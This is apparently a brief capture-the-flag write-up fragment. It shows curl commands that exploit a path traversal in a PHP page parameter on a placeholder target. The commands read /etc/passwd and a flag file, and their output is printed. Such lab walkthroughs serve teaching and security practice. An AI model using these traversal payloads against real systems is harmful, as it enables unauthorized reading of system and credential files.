 # The page includes a file: /?page=relax.php, /?page=sleep.php ...
# Climb out of the webroot with ../ and read files at the filesystem root
$ curl -s "http://TARGET/?page=../../../../../../etc/passwd" | grep -ao root:.*
root:x:0:0:root:/root:/bin/bash
$ curl -s "http://TARGET/?page=../../../../../../flag.txt" | grep -ao flag
flag{e4478e0eab69bd642b8238765dcb7d18}